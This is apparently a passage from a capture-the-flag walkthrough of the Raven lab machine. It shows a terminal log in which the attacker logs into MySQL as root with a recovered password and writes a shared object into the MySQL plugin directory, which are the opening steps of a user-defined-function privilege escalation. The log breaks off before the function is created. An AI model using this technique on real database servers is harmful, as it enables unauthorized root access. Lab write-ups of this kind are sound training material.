 www-data@Raven:/tmp$ mysql -uroot -p
mysql -uroot -p
Enter password: R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 213
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.01 sec)